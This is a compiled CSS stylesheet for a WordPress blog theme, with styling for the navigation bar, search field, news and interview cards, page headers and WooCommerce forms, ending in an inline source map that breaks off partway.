.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%23002554' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3e%3c/svg%3e");
}
.custom-radio .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23002554'/%3e%3c/svg%3e");
}
/* =WordPress Core
 -------------------------------------------------------------- */
.alignnone {
  margin: 5px 20px 20px 0;
}
.aligncenter, div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}
.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}
.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}
a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}
a img.alignnone {
  margin: 5px 20px 20px 0;
}
a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}
a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption {
  background: #fff;
  border: 1px solid #f0f0f0;
  max-width: 96%;
  /* Image does not overflow the content area */
  padding: 5px 3px 10px;
  text-align: center;
}
.wp-caption.alignnone {
  margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
  margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
  margin: 5px 0 20px 20px;
}
.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  max-width: 98.5%;
  padding: 0;
  width: auto;
}
.wp-caption p.wp-caption-text {
  font-size: 11px;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px;
}
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}
body#tinymce {
  margin: 12px !important;
}
body.admin-bar.scroll-position-at-top #navbar-scroll {
  margin-top: 0;
}
body.admin-bar.scroll-position-not-at-top #navbar-scroll {
  margin-top: 32px;
}
@media (max-width: 782px) {
  body.admin-bar.scroll-position-at-top #navbar-scroll {
    margin-top: 0;
  }
  body.admin-bar.scroll-position-not-at-top #navbar-scroll {
    margin-top: 46px;
  }
}
@media (max-width: 600px) {
  body.admin-bar.scroll-position-at-top #navbar-scroll {
    margin-top: 46px;
  }
  body.admin-bar.scroll-position-not-at-top #navbar-scroll {
    margin-top: 0;
  }
}
#top-nav {
  padding-top: 4rem;
  padding-bottom: 4rem;
  box-shadow: 0px 5px 15px #00000029;
}
@media (max-width: 991.98px) {
  #top-nav {
    padding-top: 3rem;
    padding-bottom: 3rem;
  }
}
@media (max-width: 575.98px) {
  #top-nav {
    padding-top: 2rem;
    padding-bottom: 2rem;
  }
}
#top-nav .navbar-brand {
  padding: 0;
}
@media (max-width: 767.98px) {
  #top-nav .navbar-brand {
    width: 40%;
  }
}
@media (max-width: 575.98px) {
  #top-nav .navbar-brand {
    width: 45%;
  }
}
#top-nav .navbar-brand .navbar-text {
  color: #00426b;
  font-size: 17px;
  line-height: 20px;
  max-width: 270px;
  white-space: normal;
  border-left: 1px solid;
  padding: 0 0 0 25px;
  margin-left: 25px;
}
#top-nav .navbar-brand:hover {
  text-decoration: none;
}
@media (max-width: 767.98px) {
  #top-nav #logo-consorci {
    width: 40%;
  }
}
#navbar-scroll {
  background-color: white;
  /* Black background color */
  box-shadow: 0px 5px 15px #00000029;
  position: fixed;
  /* Make it stick/fixed */
  top: -200px;
  /* Hide the navbar 50 px outside of the top view */
  width: 100%;
  /* Full width */
  transition: top 0.3s;
  /* Transition effect when sliding down (and up) */
  z-index: 1000;
  padding-top: 1rem;
  padding-bottom: 1rem;
}
@media (max-width: 575.98px) {
  #navbar-scroll .navbar-brand {
    margin: 0;
  }
}
#navbar-scroll .navbar-brand img {
  display: block;
}
@media (max-width: 575.98px) {
  #navbar-scroll .navbar-brand img {
    width: 145px;
    margin: 0;
  }
}
#navbar-scroll .navbar-brand img:last-child {
  margin-top: 5px;
}
@media (max-width: 575.98px) {
  #navbar-scroll .navbar-brand img:last-child {
    display: none;
  }
}
.top-menu {
  display: flex;
}
.top-menu ul.navbar {
  font-size: 1rem;
  position: inherit;
  padding: 0;
}
.top-menu ul.navbar li.dropdown {
  position: inherit;
}
.top-menu ul.navbar li.dropdown > a {
  color: #00426b;
  background: url(assets/img/fecha.svg) no-repeat 92% 50% #F2F7FA;
  background-size: 14px;
  border-radius: 17px;
  padding: 0.2rem 2.5rem 0.2rem 1.5rem;
  margin-left: 1rem;
}
@media (max-width: 575.98px) {
  .top-menu ul.navbar li.dropdown > a {
    text-indent: -1000px;
    padding: 0;
    width: 32px;
    height: 32px;
    background-position: 50%;
  }
}
.top-menu ul.navbar li.dropdown > a:hover {
  opacity: 1;
  text-decoration: none;
}
.top-menu ul.navbar li.dropdown > a.show {
  opacity: 1;
  font-weight: 600;
  background: url(assets/img/close-2.svg) no-repeat 92% 50% #F2F7FA;
  background-size: 14px;
}
@media (max-width: 575.98px) {
  .top-menu ul.navbar li.dropdown > a.show {
    text-indent: initial;
    width: auto;
    height: auto;
    padding: 0.2rem 2rem 0.2rem 1rem;
    font-size: 0.9rem;
    margin: 0;
  }
}
.top-menu ul.navbar li.dropdown > a::after {
  display: none;
}
.top-menu ul.navbar li.dropdown ul.dropdown-menu.show {
  position: absolute;
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
  flex-direction: row !important;
  justify-content: center;
  margin-top: 0.5px;
  padding: 1rem 0;
  box-shadow: 0px 11px 14px rgba(0, 0, 0, 0.16);
  border-radius: 0;
  border: 0;
}
.top-menu ul.navbar li.dropdown ul.dropdown-menu li {
  margin: 0.5rem;
}
.top-menu ul.navbar li.dropdown ul.dropdown-menu li > a {
  color: #00426b;
  background-color: #F2F7FA;
  border-radius: 17px;
  padding: 0.2rem 1.5rem;
}
.top-menu ul.navbar li.dropdown ul.dropdown-menu li > a:hover {
  opacity: 0.7;
  text-decoration: none;
}
.top-menu .search-container {
  position: relative;
  display: inline-block;
  margin: 0 0 0 15px;
  width: 32px;
  height: 32px;
  font-size: 1rem;
}
.top-menu .search-button {
  position: absolute;
  margin: 0;
  padding: 0;
  display: inline-block;
  color: #00426b;
  background: url(assets/img/lupa.svg) no-repeat 50% 50% #F2F7FA;
  background-size: 14px;
  width: 32px;
  height: 32px;
  border-radius: 17px;
  text-align: center;
  text-decoration: none;
  cursor: pointer;
  -moz-user-select: none;
  -khtml-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
  z-index: 5;
}
.top-menu .search-field {
  position: absolute;
  left: 49px;
  /* Button width-1px (Not 50px/100% because that will sometimes show a 1px line between the search box and button) */
  background: #F2F7FA 0% 0% no-repeat padding-box;
  border-radius: 17px;
  outline: none;
  border: none;
  padding: 0;
  width: 0;
  height: 100%;
  z-index: 10;
  transition-duration: 0.4s;
  -moz-transition-duration: 0.4s;
  -webkit-transition-duration: 0.4s;
  -o-transition-duration: 0.4s;
}
.top-menu .search-submit {
  margin: 0;
  padding: 0;
  display: none;
  color: #00426b;
  background: url(assets/img/lupa.svg) no-repeat 50% 50% #F2F7FA;
  background-size: 14px;
  width: 32px;
  height: 32px;
  border-radius: 17px;
  text-align: center;
  text-decoration: none;
  cursor: pointer;
  -moz-user-select: none;
  -khtml-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
  text-indent: -2000px;
  border: 0;
}
.top-menu .expandright {
  left: auto;
  right: 0;
  /* Button width-1px */
}
.top-menu .search-form.form-focus .search-submit {
  position: absolute;
  z-index: 20;
  display: inline-block;
}
.top-menu .search-form.form-focus .search-field {
  width: 300px;
  /* Bar width+1px */
  padding: 0 16px 0 0;
}
.top-menu .search-form.form-focus .search-button {
  display: none;
}
.top-menu .search-form.form-focus .expandright {
  padding: 0 0 0 16px;
}
.footer-widgets {
  padding: 3rem 0;
}
.footer-widgets .tag-semi a, .footer-widgets a.tag-semi {
  background-color: rgba(255, 255, 255, 0.1);
  border-radius: 90px;
  text-decoration: none;
  display: inline-block;
  padding: 0.35rem 1rem;
}
.footer-widgets .fa-circle.fa-stack-2x {
  color: rgba(255, 255, 255, 0.1) !important;
}
.site-info {
  padding: 1.5rem 0;
  border-top: 2px solid;
}
.site-info ul li {
  padding: 0 2rem;
}
.site-info ul li a {
  color: rgba(255, 255, 255, 0.7) !important;
  text-decoration: none;
}
.site-info ul li a:hover {
  color: white !important;
}
.home .site-content .top-menu {
  padding-top: 4rem;
  padding-bottom: 2rem;
}
.home .site-content .top-menu .depth_0 {
  top: 105px;
}
.home .site-content .content-area {
  padding-top: 0;
}
.page-header {
  padding-top: 4.5rem;
  padding-bottom: 1rem;
}
.page-header .page-header_inner {
  border-radius: 25px;
  background-color: rgba(65, 151, 203, 0.56);
  color: #fff;
  padding: 3.75rem;
}
@media (max-width: 575.98px) {
  .page-header .page-header_inner {
    padding: 2rem;
  }
}
.page-header .page-header_inner h1 {
  margin: 0;
}
.page-header .page-header_inner .page-description {
  max-width: 600px;
  margin-top: 2rem;
  font-size: 1.5rem;
  line-height: 1.75rem;
}
.page-header .page-header_inner .page-description p:last-child {
  margin: 0;
}
.post-type-archive-entrevistes .page-header_inner {
  background-color: #00426b;
}
.post-type-archive-capsules .page-header_inner {
  background-color: #4197cb;
}
.post-type-archive-xifres .page-header_inner {
  background-color: #F26178;
}
.entry-news .card {
  border: 0;
  background-color: transparent;
}
.entry-news .card .img-wrap {
  height: 225px;
  border-radius: 25px;
}
.entry-news .card .img-wrap .tag-primary {
  position: absolute;
  z-index: 10;
  right: -11px;
  background-color: #00426b;
  color: #fff;
  font-size: 16px;
  text-decoration: none;
  line-height: 19px;
  box-shadow: 0px 5px 15px #00426b3e;
  border-radius: 83px;
  padding: 0.35rem 2rem 0.35rem 1rem;
}
.entry-news .card .card-body {
  padding: 0.5rem 1rem;
}
.entry-news .card .card-body time {
  font-size: 1rem;
  line-height: 1.188rem;
  margin-bottom: 1rem;
  display: block;
}
.entry-news .card .card-body .card-title a {
  text-decoration: none;
  color: #00426b;
}
.entry-news .card .card-body .card-title a:hover {
  text-decoration: none;
  opacity: 0.7;
}
.badge-home img {
  margin-right: 5px;
}
.badge-home a {
  color: #01426b;
  text-decoration: none;
}
.badge-destaquem {
  position: absolute;
  top: 50px;
}
@media (max-width: 575.98px) {
  .badge-destaquem {
    left: -6%;
  }
}
@media (max-width: 575.98px) {
  .badge-xifres, .badge-entrevistes {
    left: 43%;
  }
}
@media (min-width: 782px) {
  .badge-entrevistes {
    left: 103%;
    width: 50vw;
  }
}
@media (max-width: 781px) {
  .badge-capsules {
    width: 100vw;
    position: relative;
    left: 50%;
    right: 50%;
    margin-left: -50vw;
    margin-right: -50vw;
  }
}
@media (max-width: 575px) {
  .badge-capsules {
    left: 43%;
  }
}
.entry-featured .card .card-body {
  padding-left: 0;
  padding-right: 0;
}
.entry-featured .card .img-wrap {
  height: 425px;
}
@media (max-width: 767.98px) {
  .entry-featured .card .img-wrap {
    height: 225px;
  }
}
.entry-entrevista .card {
  background-color: #F2F7FA;
  border-radius: 25px;
  border: 0;
}
.entry-entrevista .card .img-thumb {
  margin: 2rem 1rem;
}
.entry-entrevista .card .img-thumb img {
  border-radius: 25px;
  width: 100%;
}
.entry-entrevista .card .card-body {
  padding: 2rem 1.5rem;
}
@media (max-width: 991.98px) {
  .entry-entrevista .card .card-body {
    padding: 2rem 1.5rem 0rem 1.5rem;
  }
}
.entry-entrevista .card .card-body .card-title {
  margin-bottom: 2rem;
}
.entry-entrevista .card .card-body .card-title a {
  text-decoration: none;
  color: #00426b;
}
.entry-entrevista .card .card-body .card-title a:hover {
  text-decoration: none;
  opacity: 0.7;
}
.entry-capsula .card {
  background-color: #F2F7FA;
  border-radius: 25px;
  border: 0;
}
.entry-capsula .card .img-thumb {
  margin: 2rem 1rem;
}
.entry-capsula .card .img-thumb img {
  border-radius: 25px;
  width: 100%;
}
.entry-capsula .card .card-body {
  padding: 2rem 0.5rem 2rem 1.5rem;
}
@media (max-width: 767.98px) {
  .entry-capsula .card .card-body {
    padding: 0 0.5rem 2rem 1.5rem;
  }
}
.entry-capsula .card .card-body .card-title {
  margin-bottom: 2rem;
}
.entry-capsula .card .card-body .card-title a {
  text-decoration: none;
  color: #00426b;
}
.entry-capsula .card .card-body .card-title a:hover {
  text-decoration: none;
  opacity: 0.7;
}
.entry-capsula .card .card-body .excerpt p {
  margin: 0;
}
.entry-xifra .card {
  background-color: #F2F7FA;
  border-radius: 25px;
  border: 0;
}
.entry-xifra .card .img-thumb {
  margin: 2rem 1rem;
}
.entry-xifra .card .img-thumb img {
  border-radius: 25px;
  max-width: 180px;
}
.entry-xifra .card .card-body {
  padding: 2rem 0.5rem 2rem 0.5rem;
}
@media (max-width: 767.98px) {
  .entry-xifra .card .card-body {
    padding: 0 0.5rem 2rem 1.5rem;
  }
}
.entry-xifra .card .card-body .card-title {
  margin-bottom: 2rem;
}
.entry-xifra .card .card-body .card-title a {
  text-decoration: none;
  color: #00426b;
}
.entry-xifra .card .card-body .card-title a:hover {
  text-decoration: none;
  opacity: 0.7;
}
.entry-xifra .card .card-body .excerpt p {
  margin: 0;
}
.dropdown-content {
  margin-bottom: 1rem;
  position: inherit;
}
.dropdown-content .dropdown-toggle {
  padding: 0 1.5rem;
}
.dropdown-content .dropdown-toggle:after {
  content: none;
}
.dropdown-content .dropdown-toggle:before {
  content: "";
  background: url("assets/img/open.svg") no-repeat 50% 50% transparent;
  width: 33px;
  height: 33px;
  display: inline-block;
  box-shadow: 0px 5px 15px rgba(47, 180, 229, 0.24);
  border-radius: 100px;
}
.dropdown-content .dropdown-toggle.show:before {
  background: url("assets/img/close.svg") no-repeat 50% 50% transparent;
}
.dropdown-content .dropdown-menu {
  width: calc(100% - 2px);
  background-color: #F2F7FA;
  border: 0px;
  border-radius: 0px 0px 25px 25px;
  box-shadow: rgba(0, 66, 107, 0.26) 0px 5px 6px;
  top: 94%;
  left: 1px;
  color: #00426b;
  font-size: 1.25rem;
  line-height: 1.625rem;
}
@media (max-width: 991.98px) {
  .dropdown-content .dropdown-menu {
    top: 97%;
  }
}
.dropdown-content .dropdown-menu hr {
  opacity: 1;
}
.site-content {
  position: relative;
}
.entry-categories {
  position: absolute;
  left: 0;
  top: 50px;
}
.entry-categories .entry-categories-inner {
  margin: 0.5rem 0rem;
}
.entry-categories .entry-categories-inner a {
  background: #00426b;
  box-shadow: 0px 5px 15px #2fb4e53c;
  display: inline-block;
  padding: 0.5rem 2rem 0.5rem 4rem;
  border-radius: 0 80px 80px 0;
  font-size: 1rem;
  text-decoration: none;
  color: #fff;
}
@media (max-width: 767.98px) {
  .entry-categories .entry-categories-inner a {
    padding: 0.5rem 2rem 0.5rem 2rem;
  }
}
.content-area {
  position: relative;
  padding-top: 130px;
  padding-bottom: 110px;
}
.content-area .entry-header .single-post-meta {
  font-size: 1rem;
  margin-bottom: 25px;
}
.content-area .entry-header h2 {
  margin-top: 25px;
}
.content-area .entry-header img {
  border-radius: 9px;
  margin: 40px 0;
}
@media (min-width: 992px) {
  .content-area.offset-lg-1 .fullwidth {
    margin-left: calc(-50vw + 22%);
  }
}
.content-area.offset-lg-1 .fullwidth .container {
  padding-left: 12px;
  padding-right: 12px;
}
@media (max-width: 575.98px) {
  .content-area.offset-lg-1 .fullwidth .container {
    padding-left: 32px;
    padding-right: 32px;
  }
}
.content-area p {
  margin-bottom: 1rem;
}
.content-area .h1, .content-area .h2, .content-area .h3, .content-area .h4, .content-area .h5, .content-area .h6, .content-area h1, .content-area h2, .content-area h3, .content-area h4, .content-area h5, .content-area h6 {
  margin-bottom: 1rem;
}
.single-entrevistes .page-header {
  padding-top: 150px;
  padding-bottom: 0;
}
.single-entrevistes .page-header .wp-post-image {
  margin-bottom: 2rem;
  border-radius: 22px;
}
@media (min-width: 992px) {
  .single-entrevistes .page-header .entry-title {
    padding-right: 6rem;
  }
}
@media (max-width: 575.98px) {
  .single-entrevistes .page-header .entry-title {
    font-size: 24px;
    line-height: 28px;
  }
}
.single-entrevistes .page-header .single-post-meta {
  z-index: -1;
  overflow: hidden;
  padding: 2rem 0px;
}
.single-entrevistes .page-header .single-post-meta p {
  margin: 0;
}
.single-entrevistes .content-area {
  padding-top: 0;
}
.woocommerce-input-wrapper {
  width: 100%;
}
figure.woocommerce-product-gallery__wrapper {
  max-width: inherit !important;
}
#coupon_code.input-text {
  min-width: 134px !important;
}
.woocommerce form.woocommerce-form-login .form-row label {
  width: 100%;
}
.woocommerce form.woocommerce-form-login .form-row .password-input {
  width: 100%;
}
.woocommerce form .form-row label {
  flex: auto;
}
.woocommerce-cart-form input.qty {
  display: inline;
}
/*# sourceMappingURL=data:application/json,%7B%22version%22%3A3%2C%22sourceRoot%22%3A%22https%3A%2F%2Fenequip.edubcn.cat%2F%22%2C%22sources%22%3A%5B%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Fstyle.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Fcommon%2F_global.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Fcommon%2F_variables.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Fcommon%2F_fonts.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Fcommon%2F_colors.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Fcomponents%2F_buttons.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Fcomponents%2F_comments.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Fcomponents%2F_forms.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Fcomponents%2F_wp-classes.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Flayouts%2F_header.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Flayouts%2F_footer.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Flayouts%2F_pages.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Flayouts%2F_posts.scss%22%2C%22wp-content%2Fthemes%2Fconsorci-blog%2Fassets%2Fsass%2Flayouts%2F_woocommerce.scss%22%5D%2C%22names%22%3A%5B%5D%2C%22mappings%22%3A%22%3BAAAA%3BAAAA%3B%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3B%3B%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3B%3BAAAA%3B%3BAAAA%3BAAAA%3BACAA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAC0DE%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAD5CF%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADpBA%3BAC2BA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BADzCA%3BACmDA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BADzDA%3BAC6DA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAoBA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BADhGA%3BACsGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BACpDE%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAD8DF%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAME%3BAAAA%3BAAAA%3BAAIF%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAACE%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAD5IF%3BAGCA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAAKF%3BAAAA%3BAAAA%3BAAIA%3BAACE%3BAAAA%3BAAAA%3BAAAA%3BAHrnBF%3BAIEA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BACpDA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3